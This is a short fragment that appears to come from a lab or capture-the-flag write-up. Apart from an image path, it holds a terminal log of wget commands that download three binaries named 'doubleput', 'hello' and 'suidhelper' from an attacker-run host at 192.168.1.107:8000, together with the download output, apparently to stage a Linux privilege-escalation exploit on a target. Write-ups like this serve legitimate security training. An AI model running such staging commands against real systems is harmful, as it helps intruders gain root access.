 $ wget http://192.168.1.107:8000/doubleput;wget http://192.168.1.107:8000/hello;wget http://192.168.1.107:8000/suidhelper
wget http://192.168.1.107:8000/doubleput;wget http://192.168.1.107:8000/hello;wget http://192.168.1.107:8000/suidhelper
--2019-07-12 21:26:35--  http://192.168.1.107:8000/doubleput
Connecting to 192.168.1.107:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17752 (17K) [application/octet-stream]
Saving to: 'doubleput'
doubleput           100%[===================>]  17.34K  --.-KB/s    in 0s
2019-07-12 21:26:35 (102 MB/s) - 'doubleput' saved [17752/17752]
--2019-07-12 21:26:35--  http://192.168.1.107:8000/hello
Connecting to 192.168.1.107:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17520 (17K) [application/octet-stream]
Saving to: 'hello'
hello               100%[===================>]  17.11K  --.-KB/s    in 0s
2019-07-12 21:26:35 (252 MB/s) - 'hello' saved [17520/17520]
--2019-07-12 21:26:35--  http://192.168.1.107:8000/suidhelper
Connecting to 192.168.1.107:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16776 (16K) [application/octet-stream]
Saving to: 'suidhelper'
suidhelper          100%[===================>]  16.38K  --.-KB/s    in 0s
2019-07-12 21:26:35 (363 MB/s) - 'suidhelper' saved [16776/16776]